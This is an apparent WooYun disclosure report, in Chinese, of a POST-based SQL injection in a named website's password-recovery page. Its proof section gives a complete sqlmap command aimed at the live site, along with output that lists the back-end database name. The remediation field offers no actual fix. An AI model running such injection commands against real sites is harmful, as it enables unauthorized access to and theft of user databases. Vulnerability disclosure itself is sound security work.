漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2013-03-16: 积极联系厂商并且等待厂商认领中,细节不对外公开
2013-04-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
存在注入不过没暴错,没毅力搞下去,能审核通过就不用每次都site search
详细说明:

取回密码 http://www.etuan.com/user/getpassword 页面存在post型注入。
漏洞证明:
sqlmap.py -u "http://www.etuan.com/user/send_password" --data="email=ddsfdffds%40yahoo.com.cn" --cookie="xxxx" --level=5 --risk=3 --threads=10
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5
[12:17:03] [INFO] fetching database names
[12:17:03] [INFO] fetching number of databases
[12:17:03] [INFO] retrieving the length of query output
[12:17:03] [INFO] retrieved:
[12:17:03] [INFO] retrieved:
[12:17:04] [INFO] falling back to current database
[12:17:04] [INFO] fetching current database
[12:17:04] [INFO] retrieving the length of query output
[12:17:04] [INFO] resumed: 11
[12:17:04] [INFO] resumed: admin5t_sql
[12:17:04] [INFO] fetching tables for database: 'admin5t_sql'
[12:17:04] [INFO] fetching number of tables for database 'admin5t_sql'
[12:17:04] [INFO] retrieving the length of query output
[12:17:04] [INFO] retrieved:
[12:17:04] [INFO] retrieved:
修复方案:
郭磊,郭磊。
版权声明:转载请注明来源 anyis@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:9 (WooYun评价)